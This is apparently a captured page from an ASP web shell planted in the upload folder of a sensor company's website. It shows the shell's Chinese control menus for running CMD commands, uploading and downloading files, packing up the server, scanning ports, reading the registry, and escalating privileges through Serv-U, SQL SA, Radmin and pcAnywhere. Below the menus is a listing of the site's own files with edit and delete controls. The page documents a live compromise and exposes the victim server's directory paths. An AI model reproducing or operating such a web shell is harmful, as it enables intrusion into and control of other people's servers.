 www.sz-sensor.com/uppic/lpt1.201562922242472186.asp
Address d:\freehost\sz8sensor9com\web GO Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】@0a>(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
★磁盘_文件★
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
站点根目录
本程序目录
回上级目录
新建一目录
新建一文本
上传一文件
执行——CMD
执行一CMD2
磁盘一权限
可写一目录
脚本一探测
服务器打包
下载一文件
★提权_信息★
用户__账号
端口__网络
组件__支持
Servu-提权
Su——FTP版
SQL———SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
隐藏 显示
js uppic WebEdit
Copy Del Move Down Copy Del Move Down Copy Del Move Down
Filename Size Type Operating Last Modified
360_safe3.asp 4K ASP 文件 Open Edit 权限√ Del Copy Move 2015-7-11 17:17:40
about.asp 4K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
bank.asp 3K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
bottom.asp 5K ASP 文件 Open Edit 权限√ Del Copy Move 2015-9-18 16:19:08
Conn.asp 0K ASP 文件 Open Edit 权限√ Del Copy Move 2015-7-14 21:15:30
contact.asp 3K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
css.css 5K 层叠样式表文档 Open Edit 权限√ Del Copy Move 2012-5-28 12:28:12
feedback.asp 8K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
hzcs.asp 6K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
index.asp 9K ASP 文件 Open Edit 权限√ Del Copy Move 2014-8-21 17:35:28
jf.html 12K HTML 文档 Open Edit 权限√ Del Copy Move 2015-7-16 22:08:38
jobs.asp 4K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
md5.asp 10K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
news.asp 7K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
products.asp 6K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
products_xq.asp 6K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
ss.asp 6K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
tech.asp 6K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
top.asp 12K ASP 文件 Open Edit 权限√ Del Copy Move 2015-9-18 16:10:00
t_view.asp 4K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06
up1_yanet.asp 3K ASP 文件 Open Edit 权限√ Del Copy Move 2012-9-19 5:24:06